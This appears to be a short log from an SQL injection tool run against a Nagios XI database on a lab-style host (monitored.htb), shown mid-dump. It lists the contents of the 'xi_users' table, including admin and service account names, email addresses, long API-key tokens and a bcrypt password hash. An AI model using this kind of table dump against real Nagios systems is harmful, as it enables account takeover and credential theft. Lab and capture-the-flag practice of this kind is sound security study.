 [00:39:31] [INFO] retrieved: 'int(11)'
[00:39:31] [INFO] fetching entries for table 'xi_users' in database 'nagiosxi'
[00:39:31] [INFO] retrieved: 'Nagios Administrator'
[00:39:31] [INFO] retrieved: '1'
[00:39:32] [INFO] retrieved: 'IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
[00:39:33] [INFO] retrieved:
[00:39:33] [INFO] retrieved: '0'
[00:39:34] [INFO] retrieved: '0'
[00:39:36] [INFO] retrieved: 'admin@monitored.htb'
[00:39:36] [INFO] retrieved: '1'
[00:39:36] [INFO] retrieved: '1708158592'
[00:39:37] [INFO] retrieved: '1708173129'
[00:39:37] [INFO] retrieved: '7'
[00:39:37] [INFO] retrieved: '1701931372'
[00:39:37] [INFO] retrieved: '1708173129'
[00:39:37] [INFO] retrieved: '11346'
[00:39:38] [INFO] retrieved: '$2a$10$a47656127d7849ecfa64cuzKcxWbZm9yBWGKjcmkU03jytdRw7Rna'
[00:39:38] [INFO] retrieved: '1'
[00:39:38] [INFO] retrieved: 'nagiosadmin'
[00:39:38] [INFO] retrieved: 'svc'
[00:39:39] [INFO] retrieved: '1'
[00:39:39] [INFO] retrieved: '2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK'
[00:39:39] [INFO] retrieved: '6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq'
[00:39:40] [INFO] retrieved: '1'
[00:39:40] [INFO] retrieved: '1699634403'
[00:39:40] [INFO] retrieved: 'svc@monitored.htb'
[00:39:40] [INFO] retrieved: '0'
[00:39:40] [INFO] retrieved: '1708190223'
[00:39:41] [INFO] retrieved: '1699728200'
[00:39:41] [INFO] retrieved: '1'
[00:39:41] [INFO] retrieved: '1699724476'
[00:39:41] [INFO] retrieved: '1699697433'
[00:39:42] [INFO] retrieved: '9'